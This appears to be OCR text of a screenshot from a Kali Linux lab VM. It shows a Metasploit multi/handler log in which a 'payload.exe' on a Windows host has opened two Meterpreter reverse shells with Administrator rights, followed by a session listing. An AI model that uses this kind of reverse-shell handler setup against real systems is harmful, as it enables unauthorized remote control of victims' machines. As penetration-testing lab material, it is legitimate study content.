 kali - VMware Workstation 15 Player (Non-commercial use only)
Player
[Mail - Hello World - Ou... [Shell No. 1] Shell No. 1 09:23 AM 75%
Trash
File System
Home
payload.exe
Shell No. 1
File Actions Edit View Help
[*] Started reverse TCP handler on 192.168.248.132:445
msf5 exploit(multi/handler) > [*] Sending stage (201283 bytes) to 192.168.2
48.134
[*] Meterpreter session 1 opened (192.168.248.132:445 → 192.168.248.134:11
29) at 2020-06-14 09:22:30 -0400
[*] Sending stage (201283 bytes) to 192.168.248.134
[*] Meterpreter session 2 opened (192.168.248.132:445 → 192.168.248.134:11
28) at 2020-06-14 09:22:31 -0400
msf5 exploit(multi/handler) > screenshot
[-] Unknown command: screenshot.
msf5 exploit(multi/handler) > sessions -i
Active sessions
===============
Id Name Type Information
Connection
-- ---- ---- -----------
----------
1 meterpreter x64/windows NIKHI-JMNIMBNLB\Administrator @ NIKHI-
JMNIMBNLB 192.168.248.132:445 → 192.168.248.134:1129 (192.168.248.134)
2 meterpreter x64/windows NIKHI-JMNIMBNLB\Administrator @ NIKHI-
JMNIMBNLB 192.168.248.132:445 → 192.168.248.134:1128 (192.168.248.134)
msf5 exploit(multi/handler) >